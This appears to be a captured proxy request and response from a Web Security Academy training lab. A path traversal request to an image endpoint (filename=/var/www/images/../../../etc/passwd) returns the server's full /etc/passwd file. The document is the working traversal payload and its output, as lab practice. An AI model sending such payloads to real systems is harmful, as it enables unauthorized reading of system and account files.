 Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a5b00f6038e440f821c56ab00f800ce.web-security-academy.net
3 Cookie: session=rGpwOxFCzm8wBcHH2l2eSRtPprL33KQf
4 Sec-Ch-Ua-Platform: "Linux"
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a5b00f6038e440f821c56ab00f800ce.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin